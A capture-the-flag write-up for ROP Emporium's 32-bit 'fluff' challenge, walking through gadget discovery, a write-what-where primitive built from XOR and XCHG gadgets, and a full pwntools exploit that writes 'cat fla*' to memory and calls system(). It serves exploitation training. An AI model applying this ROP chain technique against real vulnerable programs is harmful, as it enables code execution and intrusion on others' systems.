ROP Emporium Challenge 5 - Fluff (32 bits)

Description: The concept here is identical to the write4 challenge. The only difference is we may struggle to find gadgets that will get the job done.

fluff32

1. Calculating EIP overwrite offset

First, we check the offset is still the same (44) sending 45 “A” characters:2. Studying the binary: write-what-where gadgets, XOR and XCHG operations

We will start looking for write-what-where primitives:

• 0x08048693 : mov dword ptr [ecx], edx ; pop ebp ; pop ebx ; xor byte ptr [ecx], bl ; ret

We can change EDX with:

• Set EBX value with -> 0x080483e1: pop ebx; ret;

• EDX = 0 -> xor EDX, EDX -> 0x08048671: xor edx, edx; pop esi; mov ebp, 0xcafebabe; ret;

• EDX = EBX -> xor EDX, EBX -> 0x0804867b: xor edx, ebx; pop ebp; mov edi, 0xdeadbabe; ret;

We can change ECX with:

• Set EBX value with -> 0x080483e1: pop ebx; ret;

• EDX = 0 -> xor EDX, EDX -> 0x08048671: xor edx, edx; pop esi; mov ebp, 0xcafebabe; ret;

• EDX = EBX -> xor EDX, EBX -> 0x0804867b: xor edx, ebx; pop ebp; mov edi, 0xdeadbabe; ret;

• ECX = EDX -> xchg EDX,ECX -> 0x08048689: xchg edx, ecx; pop ebp; mov edx, 0xdefaced0; ret;

3. Creating the exploit

From here, we know that xchg will swap the contents of two registers, so we can use it in the last step to swipe EDX and ECX, controlling the latter.

The idea is:

pop ebx ; ...; ret  # EBX = <.data address>
xor edx, edx        # EDX = 0
xor edx, ebx        # EDX = EBX
xcgh edx, ecx       # ECX = EDX = EBX = <.data address>

pop ebx ; ...; ret  # EBX = "/bin//sh"
xor edx, edx        # EDX = 0
xor edx, ebx        # EDX = EBX = "/bin//sh"

mov [ecx], edx      # Write "/bin//sh" in <.data address>

We will find the start address of .data with:

objdump -x fluff32

Knowing that writable_memory = 0804a028 and that we will move that address to ECX and a string to EDX, the schema in our minds should be something like this for the write-what-where gadget:

mov <[register]>, <register>

mov [ecx], edx

mov [0x0804a028], "/bin"

mov [0x0804a028+4], "//sh"

The code for the ROP until now would be:

rop += p32(pop_ebx) + p32(writable_memory)
# EDX = 0
rop += p32(xor_edxedx_pop_esi) + p32(garbage)
# EDX = EBX
rop += p32(xor_edxebx_popebp)  + p32(garbage)
# ECX = EDX = EBX = <.data address>
rop += p32(xchg_edxecx_popebp) + p32(garbage)

# EBX = "/bin"
rop += p32(pop_ebx) + "/bin"
# EDX = 0
rop += p32(xor_edxedx_pop_esi) + p32(garbage)
# EDX = EBX = "/bin//sh"
rop += p32(xor_edxebx_popebp)  + p32(garbage)

# Write "/bin" in <.data address>
rop += p32(writewhatwhere) + p32(garbage) + p32(garbage)

rop += p32(pop_ebx) + p32(writable_memory+4) # writable memory + 4
# EDX = 0
rop += p32(xor_edxedx_pop_esi) + p32(garbage)
# EDX = EBX
rop += p32(xor_edxebx_popebp)  + p32(garbage)
# ECX = EDX = EBX = <.data address>
rop += p32(xchg_edxecx_popebp) + p32(garbage)

# EBX = "//sh"
rop += p32(pop_ebx) + "//sh"
# EDX = 0
rop += p32(xor_edxedx_pop_esi) + p32(garbage)
# EDX = EBX = "/bin//sh"
rop += p32(xor_edxebx_popebp)  + p32(garbage)

# Write "//sh" in <.data address>
rop += p32(writewhatwhere) + p32(garbage) + p32(garbage)

We will try this and see the first character of every 4 is not what we expected, the same that happened in the 64 bits version of this challenge.If we send “\x00bcd” and “\x00fgh” as strings instead of “/bin” and “//sh”, we get this:As we can find in the ascii table, the hexadecimal value of the character “b” is 0x62.

At this point, we could add a new XOR gadget to change this value back to what we would expect by XORing it with 0x62, but we can also execute “cat fla*” directly, given that the hexadecimal value of the first character “c”, which is 0x63, can be obtained by XORing 0x62 and 0x01, and the hexadecimal value of the fifth character “f”, which is 0x66, can be obtained by XORing 0x62 and 0x04. So, sending the strings “\x01at “ and “\x04la*”, we get this:However, checking the code we see this character changes due to the last part of the write-what-where primitive, which XORs the content of the address in ECX with the lower bytes of EBX (xor byte ptr [ecx], bl). And right before that, we have a pop ebx. So if we just change the value we send to EBX to 0x0, we can just execute any command without any unexpected character:

# Write "/bin" in <.data address>
rop += p32(writewhatwhere) + p32(garbage) + p32(0x0)
(...)
# Write "//sh" in <.data address>
rop += p32(writewhatwhere) + p32(garbage) + p32(0x0)

4. Final exploit

The final exploit code is:

from pwn import *

context(arch='i386', os='linux')
binary_name = 'fluff32'
p = process('./'+binary_name)
elf =  ELF(binary_name)
system = elf.sym["system"]
exit = 0x80484e8
log.info("System address (.plt): " + hex(system))

writable_memory        = 0x0804a028
# 0x080483e1: pop ebx; ret;
pop_ebx                = 0x080483e1
# 0x08048671: xor edx, edx; pop esi; mov ebp, 0xcafebabe; ret;
xor_edxedx_pop_esi     = 0x08048671
# 0x0804867b: xor edx, ebx; pop ebp; mov edi, 0xdeadbabe; ret;
xor_edxebx_popebp      = 0x0804867b
# 0x08048689: xchg edx, ecx; pop ebp; mov edx, 0xdefaced0; ret;
xchg_edxecx_popebp     = 0x08048689
# 0x08048693 : mov dword ptr [ecx], edx ; pop ebp ; pop ebx ; xor byte ptr [ecx], bl ; ret
writewhatwhere         = 0x08048693
garbage = 0xcaaacaaa

rop =  "A"*44
rop += p32(pop_ebx) + p32(writable_memory)
# EDX = 0
rop += p32(xor_edxedx_pop_esi) + p32(garbage)
# EDX = EBX
rop += p32(xor_edxebx_popebp)  + p32(garbage)
# ECX = EDX = EBX = <.data address>
rop += p32(xchg_edxecx_popebp) + p32(garbage)

# EBX = "/bin"
rop += p32(pop_ebx) + "cat " #"/bin"
# EDX = 0
rop += p32(xor_edxedx_pop_esi) + p32(garbage)
# EDX = EBX = "/bin//sh"
rop += p32(xor_edxebx_popebp)  + p32(garbage)

# Write "/bin" in <.data address>
rop += p32(writewhatwhere) + p32(garbage) + p32(0x0)

rop += p32(pop_ebx) + p32(writable_memory+4) # writable memory + 4
# EDX = 0
rop += p32(xor_edxedx_pop_esi) + p32(garbage)
# EDX = EBX
rop += p32(xor_edxebx_popebp)  + p32(garbage)
# ECX = EDX = EBX = <.data address>
rop += p32(xchg_edxecx_popebp) + p32(garbage)

# EBX = "//sh"
rop += p32(pop_ebx) + "fla*" #"//sh"
# EDX = 0
rop += p32(xor_edxedx_pop_esi) + p32(garbage)
# EDX = EBX = "/bin//sh"
rop += p32(xor_edxebx_popebp)  + p32(garbage)

# Write "//sh" in <.data address>
rop += p32(writewhatwhere) + p32(garbage) + p32(0x0)

rop += p32(system) + p32(exit) + p32(writable_memory)

p.recvuntil("> ")
p.send(rop)
p.interactive()
Written on June 12, 2020